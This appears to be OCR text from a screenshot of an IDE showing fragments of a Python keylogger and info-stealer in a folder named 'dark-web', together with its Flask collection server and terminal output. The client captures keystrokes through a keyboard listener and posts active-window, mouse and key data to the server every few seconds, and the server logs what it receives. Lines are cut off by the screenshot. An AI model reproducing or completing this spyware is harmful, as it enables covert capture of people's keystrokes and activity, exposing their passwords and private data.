 info-server.py - dark-web - Visual Studio Code
Edit Selection View Go Run Terminal Help info-stealer.py - Visual Studio Code
Welcome info-stealer.py
C: > workspace > dark-web > info-stealer.py > ...
38
39
40 # Send the information and the screenshot file to the server
41 # response = requests.post("http://127.0.0.1:8000/info", files=files, data=payload)
42 response = requests.post("http://127.0.0.1:8000/info", data=payload)
43 print(response.text)
44
45 def realtime_send():
46 while True:
47 send_info()
48 time.sleep(10) # Send information every 5 seconds
49
50 if __name__ == "__main__":
51 threading.Thread(target=realtime_send).start()
52
53 with keyboard.Listener(on_press=on_press) as listener:
54 listener.join()
55
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Python
PS C:\Users\user> & C:/Python/Python311/python.exe c:/workspace/dark-web/info-stealer.py
0 0 Ln 55, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit
keylogger.py info-stealer.py info-server.py
info-server.py > info
36
37 log_line =f"{timestamp} | {active_wi
38
39 with open("log.txt", "a") as f:
40 f.wirte(log_line)
41
42 # Process the received information a
43 print("Received data:")
44 print("Active Window:", active_windo
45 print("Mouse Position:", mouse_posit
46 print("Timestamp:", timestamp)
47 print("Key Info:", key_info)
48 # print("Image_data",base64_image)
49
50 return 'Success',200
51
52 except Exception as e:
53 print(e)
54 return 'Fail',500
55
56 if __name__ == "__main__":
57 app.run(debug=True, host="0.0.0.0", port=800
58
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
powershell
Code
WARNING: This is a development server. Do not
use it in a production deployment. Use a produ
ction WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8000
* Running on http://192.168.0.45:8000
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
* Debugger PIN: 119-065-604
0 0
Ln 42, Col 9 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('base': conda)
17°C
대체로 화창
검색
A
오전 7:02
2023-06-15
5